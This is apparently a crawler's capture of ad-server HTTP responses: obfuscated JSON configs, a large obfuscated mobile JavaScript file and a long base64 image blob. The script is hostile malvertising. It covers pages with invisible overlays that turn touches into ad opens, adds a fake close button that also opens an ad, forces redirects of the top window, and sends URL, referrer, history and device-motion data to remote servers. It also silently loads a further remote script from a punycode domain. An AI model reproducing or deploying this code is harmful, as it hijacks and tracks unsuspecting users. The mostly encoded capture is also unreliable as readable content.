

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2220dc.usikqbm.com:8007/d/6258?t=0.06715138615321692
body_size: 1161
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}sQ@11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@0f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m1sK@{{mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*:4\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2220kc.agquotc.com:8008/d/5230?t=0.8424546830780864
body_size: 1174
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@Qn10mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@0S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@0S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4ffQn@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2299b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@@0f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@@@0f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130139277.txt
body_size: 105628
content:
[base64]/XUaq3Irn2c5Oms5fW89LGo5RWhLSWlfI2pvA3JAbHBCQXZMWoJKqHlXUHVeXHEfyXwo/IAuL306mHdFh3lJTHtIOIV1f399CH8IN4QBpnouzn5VZYZRQYhPioBlYIdtZo4EO5QAa44kSpA3PZNES4Q90I5G/YZXV45hX4+YAJAhk41M1JFZSpBjcpV4cKaGWJyBhpwIRJgAlZ8xUp83d5ZZYJdb15pjU5ltmpduZZ5yfZ2dF6sDgqhMV55nbJ5g/KBq2aRuYJ5/eq5eX6d1GKdv/ad7cal43KeHfq+Qh6qYlqu3ALMER7McVLkbcMUyY7NkbbZ1d696ba9+grF//baEeL2qF72IjbOI4LuQ/rmbS72NgLiYj8KWiLmgnb7KA8sDUMMAbsZLb7+BgsOQlr2Y5cCfk8KsqMGuPcWnmswWWdUpRsdueceYncip58Wg/sq3tsy/LdCzp9IBYttzK82IisyXj9Cdlc2grs+on9W5/tG47NK/vtbTINnIx9PiANkPV9i5q9zI7uDjEd8AVuJQPd2qouG+seLT0uTU9uTyBOWrH+iyqejHuurZ2fTi4PDQw+3i/PLp8vjv7e7/APnbz/bz+v38/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBrCBxIUGCRgwgTKlx4UIhDhwi9WMIUC9MzS5UwVRo0x42bOWB2iNyhg4NJkxQooORgwYUOJ2B6kNSxw0gYKDihGBGpQwcMFySCpliZIkWOozl0MFzaUAjTpQ+jQnza9GHBGlKnNmT6kKrXrwiFFMwaFatZsmiLoNUaFuvTtWmLeAFLd6GXuXfvWtnLt6/fv3vzCp4iuHDhNogTt5nDuLHjOYMiS+Y4R7Hly5gxQx4ECVKlz507fxZFunTpjY35qHbMZ47q1o8HPZpNu5Op27hL79r1qzez3797CxdlqpPx48ZpK1/O3Pht3bt3CxfOrFo1cNixW7f+a1dx5ODD/os/[base64]/[base64]/mnRsTlddXDGyR3AAgtMcMG4tnjIRMZUFMvj8Gn0URghBRigpBxUoPGnLriQw4CZZkwCDz0YkSBJP3k6qckrf3qUyzXnGvuINBfdc8E7j9W000n73LNVDv2u9O4u/pq08CvyzlRhcukldY6CHVR11FYkljWR0Rp5pNdfY80Zt06G323ZokDyCNuvtZa+2me+7SVpfv9GNzN2j5e3lvfCH52+cwcu+JyFK9zh8lSjCmUFCoNyGCaM0bD2YMINYhBDojClAwpYbmQZ01gKOteT/BDBBRwYAQ+MgBPTXaonJuNA54pSqlMhBQazA0uIYjgz4vkueFd5gQ5r8AKCEE95/rACEfKMdjRZqQcqVkGeWHjVKiAuj3p/cR707vK06eVlL4mxwvW2xrXueTFs4BNflMpWifPBJn3lQmOW3Lau8fEtX/viV7wASK/[base64]/YHJj3Wb092OY0c02SZufWMTHK3jP3D4EZCB/hTPIM9TwFca4VCMZGBFMBFBTPjBDlDQQYJIIJNMWWAEqpuURDcIAx14kkCTTJlMAsSgju6ABz5JnetW5sKjwKx3QptKL2sWS9/18KW1jOktkSmzYZJFh2J5gRBeOjz0xAWJcPHhMWkqPahdMYpH1ZEziwpNvbShelh7Fhe1Z81rqSab2hyjtzaCxvV5VZx3BJ+32ASc+QVnF8SxXztrs642VqIToUkXbTwjCt7w0Y+/WGc+B4Y7g5lohg8ZxCHaIwo/MFAWFTmoH/wgwR2EIQw7AIMTGlRRklUMKBwUyYAk2wMieLYnI2DJCAyUsoqmzCctO5nLKIS0IC5NpTv9/h3OjJiVmNrWlrwi6mxtGhWZ6jSmt+qQLmPVO7jgdKi6VeYy/bJcpT6zqVJEzLmGNFVqVVVJV+VMVrUqpSd59btsq5dYpRS/7VQjXmit01prA9fzyaENgoHvF4BkmMVU4hd0w+de+drXg0nFC4tzICYCZdBGimGxduhBGOxgk5h0UgeiCmlpaeJZmCyKs5/1FAUqsGHNeZgEI/hJ5zxXSQqACik6KGJYXnmi4dJoK0BFy21rudPjBrMuyLVZbx1iWx7b+Kd0URoSeaie3ur0xQxZatAMw1woJouKTIWmFbzAF+lmjYscse51M5PdMIqRm94F71cfMQe3catsZJUf/jrFlFa12nEO7/1CFb4wX/hWYQlyvgudEZMXOuelEoPT635t09cYyS4qYTiEKgpbCQK3xw5hWKwYbOKHMAwiDKeb5Eg2vYMlVBgMHnHDhRflBM86yAL/8bCqSVaUEasWxcnrio9fLBWcwuq1N53xb3f4w0O/CiK1pfFDdA1kmiFNyL7ita6Sm+SkBsbJfMlLlKHblzZMNzZTrcyWucyHR2g3q9zsZrjE7FV7nXmscOTXmun3i7RCoo55o1ZeqkBven+Bz0vwwnznoG8vvKYNarjafek4aPDssyCJewiAB/uZ9jiMsWAQA0F1wtgIusF0CRqQZzvd2SpIzA11CHnI/jviEVJfqlGZ8/BJ/kOCVucAhCc2aayNfNwaIhvGF1qRrnvsxBwHu8fAnTGLDsbbnJ8Ip0dOHrOrGLUfIRXK0HV29a7tGCxTdduWkQMfmLRdN27VfORen7m5a043mTed7oa3meQw73ov4e309oLW5VAF+Kpmzv5Wjd1fMwjSCHq/B19ir5c2h8V9Jj6xeKQRwMDYRBlU4o99rBMW39kKW9gNfKjDI0LTmdmInA+i5qwOQMhhzVmABKiuAKg8N5SSwpBpNRY2sOEiTFXVWOc7Bu7gcZy0Xe/890ccvEpdTCIj4x5Du3dac41gGNNZwQjRjl7UqUd1aGUb65iRQ7a6/g5mb4b9Ne0zDtnh9y7zrrnd3+lMeNZ+lzu/[base64]/[base64]/mddCxhmpmfr/xhukXh8mhHNTiZ3QmZ+7XE/L3BWDAB+73fnPmdvKXJF6gBlqnGmgCgAV3cD4UNHZgCIt4KI3EYDDwWD1gB4xFUAdGUIZgBxa4KCD3jhxIirDQko/zOC3Z/[base64]/mkrwCSDQCiMQeidRGiVTbiMK6YWzXiduneeTygX03iWaJmW2biW8JVF1vYR1IVlcokYdVmXWFeXm6GXprGO3vd9tIk/cLU33oIJu0CP6maP+AhX+niYtIGTfIaHAOmY8reHS0ASB1kFOzBnC2ktnEklWdIanllo0AhjVlCahjAIliAKhyBJOqATkngIDGgHBTaBofaOGygKrpCbu8mbxVCkRlqkw/A4vQALpFGTdSBqk7STKDgCKjACLNhyJfGCOrCU1kmdSbkWSAeexViM4qkrSameWlmmgAWmTnieMyiEtpdjNCWN2gifd0Eg1Cif1SgY0zg9isEXb1l1Vtef/oT6XlB1l1s3CGO4jgqjjt2ENt/HiQiaoH+pPw7ahn4UoYW5j+eTGHL2j/[base64]/gpJOHoGoVaqHepdXm5XTG6joTVqBtRB5EqqQj6o2h2qZjKDG8YChKqj7MBevK